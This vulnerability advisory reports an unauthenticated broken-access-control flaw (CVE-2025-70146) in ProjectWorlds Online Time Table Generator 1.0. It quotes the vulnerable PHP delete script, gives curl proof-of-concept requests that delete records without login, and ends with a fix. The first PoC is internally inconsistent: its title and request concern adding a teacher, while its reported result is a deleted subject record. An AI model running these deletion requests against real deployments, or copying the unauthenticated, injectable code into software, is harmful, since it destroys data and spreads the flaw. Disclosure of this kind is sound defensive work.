CVE-2025-70146 - Online Time Table Generator 1.0: Unauthenticated Broken Access Control Allows Arbitrary Deletion
Unauthenticated attackers can delete arbitrary records (students, teachers, courses, semesters) via unprotected /admin/delete*.php endpoints in ProjectWorlds Online Time Table Generator 1.0.
Summary
| Field | Detail |
|---|---|
| CVE ID | CVE-2025-70146 |
| Product | Online Time Table Generator 1.0 |
| Vendor | ProjectWorlds |
| Vulnerability | Broken Access Control / Missing Authentication |
| Attack Vector | Remote, Unauthenticated |
| CVSS v3.1 | CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:H |
| CWE | CWE-306, CWE-862 |
| Discoverer | MinhKhoa |
| Date | 2025-12-22 |
1. Description
ProjectWorlds Online Time Table Generator 1.0 contains an Incorrect Access Control / Missing Authentication vulnerability in multiple administrative deletion scripts under /admin/.
Because these endpoints do not enforce authentication or authorization checks, a remote unauthenticated attacker can directly invoke deletion operations by requesting the scripts with the expected identifier parameter.
Affected endpoints include (non-exhaustive):
/admin/deleteteacher.php?teacher_id=.../admin/deletesubject.php?subject_id=.../admin/deletesemester.php?sem_id=.../admin/deletecourse.php?course_id=.../admin/deletestudent.php?stu_id=.../admin/delete_timetable.php?timeschedule_id=...
Severity: Critical (Integrity and Availability impact are high)
Suggested CVSS v3.1 (estimate): CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:H
2. Root Cause Analysis
2.1 Missing authentication/authorization in delete scripts
Each admin/delete*.php script includes the DB config and performs a delete operation without verifying an admin session.
Example (admin/deletesubject.php):
1
2
3
4
5
6
7
include('../config.php');
$subjectid=$_REQUEST['subject_id'];
if(isset($_REQUEST['subject_id']))
{
mysqli_query($con,"delete from subject where subject_id='$subjectid'");
header('location:admindashboard.php?info=subject');
}
No checks such as session_start() + isset($_SESSION[...]) or role-based authorization are present.
This is a classic CWE-306 (Missing Authentication for Critical Function) / CWE-862 (Missing Authorization) pattern.
Note: Some deletions may fail in certain deployments due to database constraints (e.g., foreign keys), but the critical issue remains: the privileged action endpoint is callable without authentication.
3. Steps to Reproduce (PoC)
All requests below are sent without a Cookie header (no prior login required).
ReplaceTARGETand use a valid ID from your deployment/database.

PoC #1 — Add the teacher (unauthenticated)
1
curl -i "http://TARGET/timetable/admin/admindashboard.php?info=add_teacher"
Observed result: The target subject record is deleted (or the delete attempt is processed) without requiring login.

PoC #2 — Delete a student record (unauthenticated)
1
curl -i "http://TARGET/admin/deletestudent.php?stu_id=3"
After that:

Observed result: The target student record is deleted (or the delete attempt is processed) without requiring login.
4. Impact
- Unauthorized data deletion: attacker can delete students, teachers, courses/departments, semesters, subjects, and timetable entries.
- Denial of service: attackers can delete core data, breaking timetable generation and administration.
5. Recommendation / Fix
5.1 Enforce authentication at the entry point
At the start of every /admin/delete*.php script:
1
2
3
4
5
6
7
<?php
session_start();
if (!isset($_SESSION['admin'])) {
http_response_code(403);
exit;
}
?>
5.2 Prefer POST + CSRF protection for destructive actions
- Convert destructive actions to
POSTrequests. - Add CSRF tokens to prevent cross-site request forgersy once authentication exists.
5.3 Use parameterized queries (defense in depth)
Even though this report focuses on Broken Access Control, these scripts also build SQL queries using user input. Use prepared statements and strict input validation.
6. References
- Project page (download/source):
https://projectworlds.com/online-time-table-generator-php-mysql/